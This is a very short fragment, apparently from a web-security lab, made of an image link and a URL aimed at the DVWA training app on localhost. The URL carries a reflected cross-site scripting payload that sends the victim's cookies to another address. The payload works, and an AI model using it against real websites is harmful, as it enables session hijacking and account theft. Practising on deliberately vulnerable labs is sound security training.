 http://localhost/dvwa/vulnerabilities/xss_r/?name=<script>document.location%3D'http://localhost/cookie%3F'%2Bdocument.cookie</script>